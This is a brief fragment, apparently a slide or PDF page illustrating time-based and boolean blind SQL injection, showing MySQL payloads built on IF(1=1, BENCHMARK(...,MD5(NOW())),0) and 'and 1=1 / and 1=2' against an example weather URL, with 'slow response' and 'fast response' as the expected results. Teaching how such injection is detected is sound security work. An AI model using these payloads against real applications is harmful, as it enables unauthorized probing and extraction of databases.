 http://www.example.com/app/viewWeather?size=5
IF(1=1,
BENCHMARK(9999
9999,MD5(NOW()
),0)
and
1=1
and
1=2
IF(1=2,
BENCHMARK(9999
9999,MD5(NOW()
),0)
Slow response
Fast response